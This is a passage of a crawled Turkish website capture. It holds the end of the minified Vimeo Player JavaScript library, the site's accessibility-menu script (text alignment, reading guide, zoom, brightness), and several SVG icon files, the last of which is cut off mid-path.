i;X.delete(e),J.delete(e.element),e._originalElement&&(J.delete(e._originalElement),e._originalElement.removeAttribute("data-vimeo-initialized")),e.element&&"IFRAME"===e.element.nodeName&&e.element.parentNode&&(e.element.parentNode.parentNode&&e._originalElement&&e._originalElement!==e.element.parentNode?e.element.parentNode.parentNode.removeChild(e.element.parentNode):e.element.parentNode.removeChild(e.element)),e.element&&"DIV"===e.element.nodeName&&e.element.parentNode&&(e.element.removeAttribute("data-vimeo-initialized"),(i=e.element.querySelector("iframe"))&&i.parentNode&&(i.parentNode.parentNode&&e._originalElement&&e._originalElement!==i.parentNode?i.parentNode.parentNode.removeChild(i.parentNode):i.parentNode.removeChild(i))),e._window.removeEventListener("message",e._onMessage),Q.isEnabled&&Q.off("fullscreenchange",e.fullscreenchangeHandler),t()}))}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(e){return this.set("autopause",e)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getCameraProps",value:function(){return this.get("cameraProps")}},{key:"setCameraProps",value:function(e){return this.set("cameraProps",e)}},{key:"getChapters",value:function(){return this.get("chapters")}},{key:"getCurrentChapter",value:function(){return this.get("currentChapter")}},{key:"getColor",value:function(){return this.get("color")}},{key:"getColors",value:function(){return I.all([this.get("colorOne"),this.get("colorTwo"),this.get("colorThree"),this.get("colorFour")])}},{key:"setColor",value:function(e){return this.set("color",e)}},{key:"setColors",value:function(e){if(!Array.isArray(e))return new I((function(e,t){return t(new TypeError("Argument must be an array."))}));var t=new I((function(e){return e(null)})),i=[e[0]?this.set("colorOne",e[0]):t,e[1]?this.set("colorTwo",e[1]):t,e[2]?this.set("colorThree",e[2]):t,e[3]?this.set("colorFour",e[3]):t];return I.all(i)}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(e){return this.set("currentTime",e)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(e){return this.set("loop",e)}},{key:"setMuted",value:function(e){return this.set("muted",e)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(e){return this.set("playbackRate",e)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getQualities",value:function(){return this.get("qualities")}},{key:"getQuality",value:function(){return this.get("quality")}},{key:"setQuality",value:function(e){return this.set("quality",e)}},{key:"getRemotePlaybackAvailability",value:function(){return this.get("remotePlaybackAvailability")}},{key:"getRemotePlaybackState",value:function(){return this.get("remotePlaybackState")}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(e){return this.set("volume",e)}},{key:"setTimingSrc",value:(t=s(i().mark((function e(t,n){var s,a=this;return i().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t){e.next=2;break}throw new TypeError("A Timing Object must be provided.");case 2:return e.next=4,this.ready();case 4:return s=new K(this,t,n),F(this,"notifyTimingObjectConnect"),s.addEventListener("disconnect",(function(){return F(a,"notifyTimingObjectDisconnect")})),e.abrupt("return",s);case 8:case"end":return e.stop()}}),e,this)}))),function(e,i){return t.apply(this,arguments)})}]),e}();return v||(q=function(){for(var e,t=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],i=0,n=t.length,s={};i<n;i++)if((e=t[i])&&e[1]in document){for(i=0;i<e.length;i++)s[t[0][i]]=e[i];return s}return!1}(),G={fullscreenchange:q.fullscreenchange,fullscreenerror:q.fullscreenerror},U={request:function(e){return new Promise((function(t,i){function n(){U.off("fullscreenchange",n),t()}U.on("fullscreenchange",n);var s=(e=e||document.documentElement)[q.requestFullscreen]();s instanceof Promise&&s.then(n).catch(i)}))},exit:function(){return new Promise((function(e,t){var i,n;U.isFullscreen?(i=function t(){U.off("fullscreenchange",t),e()},U.on("fullscreenchange",i),(n=document[q.exitFullscreen]())instanceof Promise&&n.then(i).catch(t)):e()}))},on:function(e,t){var i=G[e];i&&document.addEventListener(i,t)},off:function(e,t){var i=G[e];i&&document.removeEventListener(i,t)}},Object.defineProperties(U,{isFullscreen:{get:function(){return Boolean(document[q.fullscreenElement])}},element:{enumerable:!0,get:function(){return document[q.fullscreenElement]}},isEnabled:{enumerable:!0,get:function(){return Boolean(document[q.fullscreenEnabled])}}}),Q=U,function(e){function t(e){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(e))}var i=0<arguments.length&&void 0!==e?e:document;[].slice.call(i.querySelectorAll("[data-vimeo-id], [data-vimeo-url]")).forEach((function(e){try{if(null!==e.getAttribute("data-vimeo-defer"))return;var i=N(e);Y(w(i),i,e).then((function(t){return D(t,e)})).catch(t)}catch(i){t(i)}}))}(),function(e){var t=0<arguments.length&&void 0!==e?e:document;window.VimeoPlayerResizeEmbeds_||(window.VimeoPlayerResizeEmbeds_=!0,window.addEventListener("message",(function(e){if(p(e.origin)&&e.data&&"spacechange"===e.data.event)for(var i=t.querySelectorAll("iframe"),n=0;n<i.length;n++)if(i[n].contentWindow===e.source){i[n].parentElement.style.paddingBottom="".concat(e.data.data[0].bottom,"px");break}})))}(),function(e){var t=0<arguments.length&&void 0!==e?e:document;window.VimeoSeoMetadataAppended||(window.VimeoSeoMetadataAppended=!0,window.addEventListener("message",(function(e){if(p(e.origin)){var i=V(e.data);if(i&&"ready"===i.event)for(var n=t.querySelectorAll("iframe"),s=0;s<n.length;s++){var a=n[s],r=a.contentWindow===e.source;y(a.src)&&r&&new ee(a).callMethod("appendVideoMetadata",window.location.href)}}})))}(),function(e){var t,i=0<arguments.length&&void 0!==e?e:document;window.VimeoCheckedUrlTimeParam||(window.VimeoCheckedUrlTimeParam=!0,t=function(e){"console"in window&&console.error&&console.error("There was an error getting video Id: ".concat(e))},window.addEventListener("message",(function(e){if(p(e.origin)){var n=V(e.data);if(n&&"ready"===n.event)for(var s=i.querySelectorAll("iframe"),a=0;a<s.length;a++)!function(){var i,n=s[a],r=n.contentWindow===e.source;y(n.src)&&r&&(i=new ee(n)).getVideoId().then((function(e){var t,n=new RegExp("[?&]vimeo_t_".concat(e,"=([^&#]*)")).exec(window.location.href);n&&n[1]&&(t=decodeURI(n[1]),i.setCurrentTime(t))})).catch(t)}()}})))}()),ee}));var vimeoPlayer=null,vimeoPlayerPaused=!1;vimeoPlayer=new Vimeo.Player($("iframe.video")[0])}if($("#paBtn").click((function(){animationsPaused?($(".animation").animate({opacity:.5},1e3),animationsPaused=!1,$("iframe.video").length>0&&$("iframe.video").each((function(){playVimeoPlayer(),setTimeout((function(){vimeoPlayerPaused=!1}),175)}))):($(".animation").stop(),animationsPaused=!0,$("iframe.video").length>0&&$("iframe.video").each((function(){pauseVimeoPlayer(),setTimeout((function(){vimeoPlayerPaused=!0}),175)})))})),$("iframe.video").length>0)function initializeVimeoPlayer(){(vimeoPlayer=new Vimeo.Player($("iframe")[0])).on("play",(function(){setTimeout((function(){vimeoPlayerPaused=!1}),175)})),vimeoPlayer.on("pause",(function(){setTimeout((function(){vimeoPlayerPaused=!0}),175)}))}if($("iframe.video").length>0){function playVimeoPlayer(){vimeoPlayer&&vimeoPlayer.play()}function pauseVimeoPlayer(){vimeoPlayer&&vimeoPlayer.pause()}}$(window).on("beforeunload",(function(){sessionStorage.setItem("animations_paused",animationsPaused),sessionStorage.setItem("vimeo_player_paused",vimeoPlayerPaused)}));var storedAnimationsPaused=sessionStorage.getItem("animations_paused"),storedVimeoPlayerPaused=sessionStorage.getItem("vimeo_player_paused");"true"===storedAnimationsPaused&&($(".animation").stop(),animationsPaused=!0),"true"===storedVimeoPlayerPaused&&(initializeVimeoPlayer(),pauseVimeoPlayer(),vimeoPlayerPaused=!0),setTimeout((function(){$(".mc-accessibility-close-button").click((function(){$(".mc-accessibility").removeClass("active")})),document.onkeydown=function(e){if(e.ctrlKey&&65===e.keyCode)return $("#accessAllPage").hasClass("actives")?$(".mc-accessibility-close-button").trigger("click"):$(".mc-accessibility-expand-button").trigger("click"),!1}}),100);var maxClicks=4,currentClicks=parseInt(sessionStorage.getItem("alignment_click_count"))||0,defaultAlignment="",alignButton=$("#alignButtonID"),textAlignStyles=$(".mc-accessibility-text"),defaultCenteredButtonClass=$(".mc-accessibility-text-centereded-button");alignButton.on("click",(function(){switch(++currentClicks%maxClicks){case 0:currentClicks=0,alignButton.html('<svg width="24" height="16" viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg">\n<path d="M1.17106 8.83757C0.933752 8.83757 0.734829 8.75688 0.574296 8.59551C0.413763 8.43411 0.333496 8.23411 0.333496 7.99551C0.333496 7.75693 0.413763 7.55844 0.574296 7.40004C0.734829 7.24164 0.933752 7.16244 1.17106 7.16244H22.8292C23.0665 7.16244 23.2654 7.24313 23.426 7.40451C23.5865 7.56591 23.6668 7.76591 23.6668 8.00451C23.6668 8.24308 23.5865 8.44157 23.426 8.59997C23.2654 8.75837 23.0665 8.83757 22.8292 8.83757H1.17106ZM1.17106 15.5128C0.933752 15.5128 0.734829 15.4321 0.574296 15.2707C0.413763 15.1093 0.333496 14.9093 0.333496 14.6707C0.333496 14.4321 0.413763 14.2336 0.574296 14.0752C0.734829 13.9168 0.933752 13.8376 1.17106 13.8376H14.8292C15.0665 13.8376 15.2654 13.9183 15.426 14.0797C15.5865 14.2411 15.6668 14.4411 15.6668 14.6797C15.6668 14.9183 15.5865 15.1168 15.426 15.2752C15.2654 15.4336 15.0665 15.5128 14.8292 15.5128H1.17106ZM1.17106 2.16237C0.933752 2.16237 0.734829 2.08167 0.574296 1.92027C0.413763 1.75887 0.333496 1.55888 0.333496 1.32031C0.333496 1.08171 0.413763 0.883205 0.574296 0.724805C0.734829 0.566405 0.933752 0.487206 1.17106 0.487206H22.8292C23.0665 0.487206 23.2654 0.567906 23.426 0.729306C23.5865 0.890706 23.6668 1.09071 23.6668 1.32931C23.6668 1.56788 23.5865 1.76637 23.426 1.92477C23.2654 2.08317 23.0665 2.16237 22.8292 2.16237H1.17106Z" fill="black"/>\n</svg> <span data-lang="text-centered">Metinleri Hizala</span>'),textAlignStyles.css("text-align",defaultAlignment),setTimeout((function(){defaultCenteredButtonClass.removeClass("active")}),10),sessionStorage.removeItem("alignment_click_count"),sessionStorage.removeItem("alignment_text"),sessionStorage.removeItem("alignment_style");break;case 1:textAlignStyles.css("text-align","center"),alignButton.html('<svg width="24" height="16" viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg">\n<path d="M1.17106 8.83757C0.933752 8.83757 0.734829 8.75688 0.574296 8.59551C0.413763 8.43411 0.333496 8.23411 0.333496 7.99551C0.333496 7.75693 0.413763 7.55844 0.574296 7.40004C0.734829 7.24164 0.933752 7.16244 1.17106 7.16244H22.8292C23.0665 7.16244 23.2654 7.24313 23.426 7.40451C23.5865 7.56591 23.6668 7.76591 23.6668 8.00451C23.6668 8.24308 23.5865 8.44157 23.426 8.59997C23.2654 8.75837 23.0665 8.83757 22.8292 8.83757H1.17106ZM6.17106 15.5128C5.93375 15.5128 5.73483 15.4321 5.5743 15.2707C5.41376 15.1093 5.3335 14.9093 5.3335 14.6707C5.3335 14.4321 5.41376 14.2336 5.5743 14.0752C5.73483 13.9168 5.93375 13.8376 6.17106 13.8376H16.8292C17.0665 13.8376 17.2654 13.9183 17.426 14.0797C17.5865 14.2411 17.6668 14.4411 17.6668 14.6797C17.6668 14.9183 17.5865 15.1168 17.426 15.2752C17.2654 15.4336 17.0665 15.5128 16.8292 15.5128H6.17106ZM3.17106 2.16237C2.93375 2.16237 2.73483 2.08167 2.5743 1.92027C2.41376 1.75887 2.3335 1.55888 2.3335 1.32031C2.3335 1.08171 2.41376 0.883205 2.5743 0.724805C2.73483 0.566405 2.93375 0.487206 3.17106 0.487206H20.8292C21.0665 0.487206 21.2654 0.567906 21.426 0.729306C21.5865 0.890706 21.6668 1.09071 21.6668 1.32931C21.6668 1.56788 21.5865 1.76637 21.426 1.92477C21.2654 2.08317 21.0665 2.16237 20.8292 2.16237H3.17106Z" fill="black"/>\n</svg> <span data-lang="text-centered-center">Ortaya Hizala</span>');break;case 2:textAlignStyles.css("text-align","left"),alignButton.html('<svg width="24" height="16" viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg">\n<path d="M1.17106 8.83757C0.933752 8.83757 0.734829 8.75688 0.574296 8.59551C0.413763 8.43411 0.333496 8.23411 0.333496 7.99551C0.333496 7.75693 0.413763 7.55844 0.574296 7.40004C0.734829 7.24164 0.933752 7.16244 1.17106 7.16244H22.8292C23.0665 7.16244 23.2654 7.24313 23.426 7.40451C23.5865 7.56591 23.6668 7.76591 23.6668 8.00451C23.6668 8.24308 23.5865 8.44157 23.426 8.59997C23.2654 8.75837 23.0665 8.83757 22.8292 8.83757H1.17106ZM1.17106 15.5128C0.933752 15.5128 0.734829 15.4321 0.574296 15.2707C0.413763 15.1093 0.333496 14.9093 0.333496 14.6707C0.333496 14.4321 0.413763 14.2336 0.574296 14.0752C0.734829 13.9168 0.933752 13.8376 1.17106 13.8376H14.8292C15.0665 13.8376 15.2654 13.9183 15.426 14.0797C15.5865 14.2411 15.6668 14.4411 15.6668 14.6797C15.6668 14.9183 15.5865 15.1168 15.426 15.2752C15.2654 15.4336 15.0665 15.5128 14.8292 15.5128H1.17106ZM1.17106 2.16237C0.933752 2.16237 0.734829 2.08167 0.574296 1.92027C0.413763 1.75887 0.333496 1.55888 0.333496 1.32031C0.333496 1.08171 0.413763 0.883205 0.574296 0.724805C0.734829 0.566405 0.933752 0.487206 1.17106 0.487206H22.8292C23.0665 0.487206 23.2654 0.567906 23.426 0.729306C23.5865 0.890706 23.6668 1.09071 23.6668 1.32931C23.6668 1.56788 23.5865 1.76637 23.426 1.92477C23.2654 2.08317 23.0665 2.16237 22.8292 2.16237H1.17106Z" fill="black"/>\n</svg> <span data-lang="text-centered-left">Sola Yasla</span>');break;case 3:textAlignStyles.css("text-align","right"),alignButton.html('<svg width="24" height="16" viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg">\n<path d="M1.17106 8.83757C0.933752 8.83757 0.734829 8.75688 0.574296 8.59551C0.413763 8.43411 0.333496 8.23411 0.333496 7.99551C0.333496 7.75693 0.413763 7.55844 0.574296 7.40004C0.734829 7.24164 0.933752 7.16244 1.17106 7.16244H22.8292C23.0665 7.16244 23.2654 7.24313 23.426 7.40451C23.5865 7.56591 23.6668 7.76591 23.6668 8.00451C23.6668 8.24308 23.5865 8.44157 23.426 8.59997C23.2654 8.75837 23.0665 8.83757 22.8292 8.83757H1.17106ZM9.17106 15.5128C8.93375 15.5128 8.73483 15.4321 8.5743 15.2707C8.41376 15.1093 8.3335 14.9093 8.3335 14.6707C8.3335 14.4321 8.41376 14.2336 8.5743 14.0752C8.73483 13.9168 8.93375 13.8376 9.17106 13.8376H22.8292C23.0665 13.8376 23.2654 13.9183 23.426 14.0797C23.5865 14.2411 23.6668 14.4411 23.6668 14.6797C23.6668 14.9183 23.5865 15.1168 23.426 15.2752C23.2654 15.4336 23.0665 15.5128 22.8292 15.5128H9.17106ZM1.17106 2.16237C0.933752 2.16237 0.734829 2.08167 0.574296 1.92027C0.413763 1.75887 0.333496 1.55888 0.333496 1.32031C0.333496 1.08171 0.413763 0.883205 0.574296 0.724805C0.734829 0.566405 0.933752 0.487206 1.17106 0.487206H22.8292C23.0665 0.487206 23.2654 0.567906 23.426 0.729306C23.5865 0.890706 23.6668 1.09071 23.6668 1.32931C23.6668 1.56788 23.5865 1.76637 23.426 1.92477C23.2654 2.08317 23.0665 2.16237 22.8292 2.16237H1.17106Z" fill="black"/>\n</svg>            <span data-lang="text-centered-right">Sağa Yasla</span>')}defaultCenteredButtonClass.addClass("active"),sessionStorage.setItem("alignment_click_count",currentClicks),sessionStorage.setItem("alignment_text",alignButton.html()),sessionStorage.setItem("alignment_style",textAlignStyles.css("text-align"))})),currentClicks>0&&(alignButton.html(sessionStorage.getItem("alignment_text")),textAlignStyles.css("text-align",sessionStorage.getItem("alignment_style")),defaultCenteredButtonClass.addClass("active"));var hasActiveClass,mxClick=3,cClicks=parseInt(sessionStorage.getItem("tracker_click_count"))||0,bar=$("#trackerContainer"),trackButton=$(".mc-accessibility-reading-guide-button"),resetButton=$(".mc-accessibility-reset-button");0===cClicks&&("true"===(hasActiveClass=sessionStorage.getItem("tracker_active_class"))&&(bar.siblings().removeClass("active"),bar.removeClass("active"),bar.removeClass("extraClass"),$(".mc-accessibility-reading-guide-button").removeClass("active first"),sessionStorage.setItem("tracker_click_count",cClicks),sessionStorage.setItem("tracker_active_class",bar.hasClass("active"))));1===cClicks&&("true"===(hasActiveClass=sessionStorage.getItem("tracker_active_class"))&&(bar.siblings().removeClass("active"),bar.addClass("active"),$(".mc-accessibility-reading-guide-button").addClass("active first"),$(document).on("mousemove",(function(e){var t=e.clientX,i=e.clientY+window.scrollY;i-=$(window).scrollTop(),bar.css({left:t,top:i})})),sessionStorage.setItem("tracker_click_count",cClicks),sessionStorage.setItem("tracker_active_class",bar.hasClass("active"))));2===cClicks&&("true"===(hasActiveClass=sessionStorage.getItem("tracker_active_class"))&&(bar.siblings().removeClass("active"),bar.addClass("extraClass"),$(".mc-accessibility-reading-guide-button").addClass("active").removeClass("first"),$(document).on("mousemove",(function(e){var t=e.clientX,i=e.clientY+window.scrollY;i-=$(window).scrollTop(),bar.css({left:t,top:i})})),sessionStorage.setItem("tracker_click_count",cClicks),sessionStorage.setItem("tracker_active_class",bar.hasClass("active"))));trackButton.on("click",(function(){switch(++cClicks%mxClick){case 1:bar.addClass("active"),$(".mc-accessibility-reading-guide-button").addClass("active first"),$(document).on("mousemove",(function(e){var t=e.clientX,i=e.clientY+window.scrollY;i-=$(window).scrollTop(),bar.css({left:t,top:i})}));break;case 2:setTimeout((function(){bar.addClass("extraClass"),$(".mc-accessibility-reading-guide-button").addClass("active").removeClass("first"),$(document).on("mousemove",(function(e){var t=e.clientX,i=e.clientY+window.scrollY;i-=$(window).scrollTop(),bar.css({left:t,top:i})}))}),10);break;case 0:setTimeout((function(){$(".mc-accessibility-reading-guide-button").removeClass("active first"),bar.removeClass("active"),$(document).off("mousemove"),bar.removeClass("extraClass")}),10)}bar.siblings().removeClass("active"),bar.addClass("active"),sessionStorage.setItem("tracker_click_count",cClicks),sessionStorage.setItem("tracker_active_class",bar.hasClass("active"))})),resetButton.on("click",(function(){cClicks=0,bar.hide(),$(document).off("mousemove"),bar.removeClass("extraClass"),bar.removeClass("active"),$(".mc-accessibility-reading-guide-button").removeClass("active first"),sessionStorage.removeItem("tracker_click_count"),sessionStorage.removeItem("tracker_active_class")})),cClicks>0&&cClicks%mxClick==0&&(bar.removeClass("active"),bar.removeClass("extraClass"),$(".mc-accessibility-reading-guide-button").removeClass("active first")),cClicks>1&&cClicks%mxClick==1&&(bar.addClass("active"),$(".mc-accessibility-reading-guide-button").addClass("active first"),$(document).on("mousemove",(function(e){var t=e.clientX,i=e.clientY+window.scrollY;i-=$(window).scrollTop(),bar.css({left:t,top:i})}))),cClicks>2&&cClicks%mxClick==2&&($(".mc-accessibility-reading-guide-button").addClass("active").removeClass("first"),bar.addClass("extraClass"),$(document).on("mousemove",(function(e){var t=e.clientX,i=e.clientY+window.scrollY;i-=$(window).scrollTop(),bar.css({left:t,top:i})})));var contrastMaxClicks=3,contrastCurrentClicks=parseInt(sessionStorage.getItem("zoom_click_count"))||0;function updateZoom(){contrastCurrentClicks<contrastMaxClicks?contrastCurrentClicks++:contrastCurrentClicks=0;var e="zoom-"+contrastCurrentClicks;$(".mc-accessibility-zoom").removeClass("zoom-0 zoom-1 zoom-2 zoom-3 zoom-4").addClass("mc-accessibility-zoom "+e),sessionStorage.setItem("zoom_click_count",contrastCurrentClicks)}function resetZoom(){contrastCurrentClicks=0,$(".mc-accessibility-zoom").removeClass("zoom-0 zoom-1 zoom-2 zoom-3 zoom-4"),sessionStorage.removeItem("zoom_click_count")}if($("#contrastButtonID").click((function(){updateZoom()})),$(".mc-accessibility-reset-button").click((function(){resetZoom()})),contrastCurrentClicks>0){var contrastCurrentClass="zoom-"+contrastCurrentClicks;$(".mc-accessibility-zoom").addClass(contrastCurrentClass)}var briMaxClicks=3,briCurrentClicks=parseInt(sessionStorage.getItem("bri_click_count"))||0;function updateZooms(){briCurrentClicks<briMaxClicks?briCurrentClicks++:briCurrentClicks=0;var e="brightness-"+briCurrentClicks;$("html").removeClass("brightness-0 brightness-1 brightness-2 brightness-3 brightness-4").addClass("mc-accessibility-zoom "+e),sessionStorage.setItem("bri_click_count",briCurrentClicks)}function resetZooms(){briCurrentClicks=0,$("html").removeClass("brightness-0 brightness-1 brightness-2 brightness-3 brightness-4"),sessionStorage.removeItem("bri_click_count")}if($("#brightnessButtonID").click((function(){updateZooms()})),$(".mc-accessibility-reset-button").click((function(){resetZooms()})),briCurrentClicks>0){var briCurrentClass="brightness-"+briCurrentClicks;$("html").addClass(briCurrentClass)}$(".mc-accessibility-menu *").click((function(){$(".mc-accessibility-menu-button.active,.mc-accessibility-cursor,.mc-accessibility-pauseAnimation,.mc-accessibility-highlight,.mc-accessibility-hide-images,.zoom-1,.zoom-2,.zoom-3,.brightness-1,.brightness-2,.brightness-3").length>0?($(".mc-accessibility-expand-button").find("svg").hide(),$(".mc-accessibility-expand-button").find("svg:nth-child(2)").removeClass("hidden").show()):($(".mc-accessibility-expand-button").find("svg").hide(),$(".mc-accessibility-expand-button").find("svg:nth-child(1)").removeClass("hidden").show())})),$(".mc-accessibility-menu-button.active,.mc-accessibility-cursor,.mc-accessibility-pauseAnimation,.mc-accessibility-highlight,.mc-accessibility-hide-images,.zoom-1,.zoom-2,.zoom-3,.brightness-1,.brightness-2,.brightness-3").length>0?($(".mc-accessibility-expand-button").find("svg").hide(),$(".mc-accessibility-expand-button").find("svg:nth-child(2)").removeClass("hidden").show()):($(".mc-accessibility-expand-button").find("svg").hide(),$(".mc-accessibility-expand-button").find("svg:nth-child(1)").removeClass("hidden").show()),$(".mc-accessibility-expand-button").click((function(){$("#accessAllPage").addClass("actives")})),$(".mc-accessibility-close-button").click((function(){$("#accessAllPage").removeClass("actives")})),$("*").click((function(e){var t=$("#accessAllPage");t.is(e.target)||0!==t.has(e.target).length||t.removeClass("actives"),$(".mc-accessibility-menu-button").click((function(){t.addClass("actives")}))})),$(document).ready((function(){allFontSizeClick(),allLineHeightClick(),allLetterSpacingClick()}));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.klinik.com.tr/application/themes/mediaclick/assets/img/arrow-basa-don.svg
body_size: -271
content:
<svg width="18" height="29" viewBox="0 0 18 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17 10.2378L9 2.23779L0.999999 10.2378M9 28.7378L9 2.96511" stroke="black" stroke-width="2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.klinik.com.tr/application/files/8417/1067/6014/yapay-zeka-icon01.svg
body_size: 624
content:
<svg width="34" height="34" viewBox="0 0 34 34" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_246_5690" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="34" height="34">
<rect width="34" height="34" fill="#D9D9D9"/>
</mask>
<g mask="url(#mask0_246_5690)">
<path d="M24.0835 29.3605C23.7823 29.3605 23.53 29.2587 23.3266 29.055C23.1232 28.8514 23.0215 28.5991 23.0215 28.298V25.1105H19.834C19.5329 25.1105 19.2806 25.0086 19.0769 24.8049C18.8733 24.6012 18.7715 24.3487 18.7715 24.0476C18.7715 23.7464 18.8733 23.4941 19.0769 23.2907C19.2806 23.0873 19.5329 22.9856 19.834 22.9856H23.0215V19.798C23.0215 19.497 23.1233 19.2447 23.3271 19.041C23.5308 18.8374 23.7833 18.7356 24.0844 18.7356C24.3856 18.7356 24.6379 18.8374 24.8413 19.041C25.0447 19.2447 25.1464 19.497 25.1464 19.798V22.9856H28.334C28.635 22.9856 28.8873 23.0874 29.091 23.2912C29.2946 23.4949 29.3964 23.7473 29.3964 24.0485C29.3964 24.3497 29.2946 24.602 29.091 24.8054C28.8873 25.0088 28.635 25.1105 28.334 25.1105H25.1464V28.298C25.1464 28.5991 25.0446 28.8514 24.8408 29.055C24.6371 29.2587 24.3847 29.3605 24.0835 29.3605ZM7.08395 25.1459C6.78291 25.1459 6.53058 25.0441 6.32695 24.8403C6.12331 24.6366 6.02148 24.3842 6.02148 24.083C6.02148 23.7818 6.12331 23.5295 6.32695 23.3261C6.53058 23.1227 6.78291 23.021 7.08395 23.021H16.0035C15.9599 23.394 15.9441 23.7492 15.9559 24.0867C15.9677 24.4242 15.9954 24.7772 16.0389 25.1459H7.08395ZM7.08395 19.4793C6.78291 19.4793 6.53058 19.3774 6.32695 19.1737C6.12331 18.9699 6.02148 18.7175 6.02148 18.4163C6.02148 18.1151 6.12331 17.8629 6.32695 17.6594C6.53058 17.456 6.78291 17.3543 7.08395 17.3543H19.4471C19.0403 17.6413 18.6684 17.9618 18.3315 18.316C17.9946 18.6702 17.6881 19.0579 17.4121 19.4793H7.08395ZM7.08395 13.8126C6.78291 13.8126 6.53058 13.7107 6.32695 13.507C6.12331 13.3033 6.02148 13.0508 6.02148 12.7497C6.02148 12.4485 6.12331 12.1962 6.32695 11.9928C6.53058 11.7894 6.78291 11.6877 7.08395 11.6877H25.5006C25.8017 11.6877 26.054 11.7895 26.2577 11.9932C26.4613 12.197 26.5631 12.4494 26.5631 12.7506C26.5631 13.0518 26.4613 13.3041 26.2577 13.5075C26.054 13.7109 25.8017 13.8126 25.5006 13.8126H7.08395ZM7.08395 8.14593C6.78291 8.14593 6.53058 8.04407 6.32695 7.84035C6.12331 7.63661 6.02148 7.38416 6.02148 7.083C6.02148 6.78182 6.12331 6.52952 6.32695 6.32611C6.53058 6.1227 6.78291 6.021 7.08395 6.021H25.5006C25.8017 6.021 26.054 6.12286 26.2577 6.32657C26.4613 6.53031 26.5631 6.78276 26.5631 7.08392C26.5631 7.38511 26.4613 7.6374 26.2577 7.84081C26.054 8.04422 25.8017 8.14593 25.5006 8.14593H7.08395Z" fill="#3DF3C8"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.klinik.com.tr/application/files/4817/0480/8878/add_to_queue.svg
body_size: 380
content:
<svg width="28" height="26" viewBox="0 0 28 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.9378 12.6459V15.8335C12.9378 16.135 13.0395 16.3874 13.2429 16.5908C13.4464 16.7942 13.6988 16.8959 14.0003 16.8959C14.3018 16.8959 14.5542 16.7942 14.7576 16.5908C14.9611 16.3874 15.0628 16.135 15.0628 15.8335V12.6459H18.2503C18.5518 12.6459 18.8042 12.5442 19.0076 12.3408C19.2111 12.1374 19.3128 11.885 19.3128 11.5835C19.3128 11.282 19.2111 11.0295 19.0076 10.8261C18.8042 10.6227 18.5518 10.521 18.2503 10.521H15.0628V7.33346C15.0628 7.03197 14.9611 6.77952 14.7576 6.57611C14.5542 6.3727 14.3018 6.271 14.0003 6.271C13.6988 6.271 13.4464 6.3727 13.2429 6.57611C13.0395 6.77952 12.9378 7.03197 12.9378 7.33346V10.521H9.75029C9.4488 10.521 9.19635 10.6227 8.99294 10.8261C8.78953 11.0295 8.68783 11.282 8.68783 11.5835C8.68783 11.885 8.78953 12.1374 8.99294 12.3408C9.19635 12.5442 9.4488 12.6459 9.75029 12.6459H12.9378ZM3.1029 22.2084C2.3873 22.2084 1.78158 21.9605 1.28574 21.4647C0.789909 20.9688 0.541992 20.3631 0.541992 19.6475V3.51941C0.541992 2.8038 0.789909 2.19808 1.28574 1.70225C1.78158 1.20641 2.3873 0.958496 3.1029 0.958496H24.8977C25.6133 0.958496 26.219 1.20641 26.7148 1.70225C27.2107 2.19808 27.4586 2.8038 27.4586 3.51941V19.6475C27.4586 20.3631 27.2107 20.9688 26.7148 21.4647C26.219 21.9605 25.6133 22.2084 24.8977 22.2084H18.9586V23.7613C18.9586 24.1264 18.8364 24.431 18.5921 24.6753C18.3479 24.9196 18.0432 25.0418 17.6781 25.0418H10.3224C9.9574 25.0418 9.65273 24.9196 9.40845 24.6753C9.16414 24.431 9.04199 24.1264 9.04199 23.7613V22.2084H3.1029ZM3.1029 20.0835H24.8977C25.0067 20.0835 25.1066 20.0381 25.1974 19.9473C25.2882 19.8564 25.3336 19.7565 25.3336 19.6475V3.51941C25.3336 3.41042 25.2882 3.31051 25.1974 3.21967C25.1066 3.12887 25.0067 3.08346 24.8977 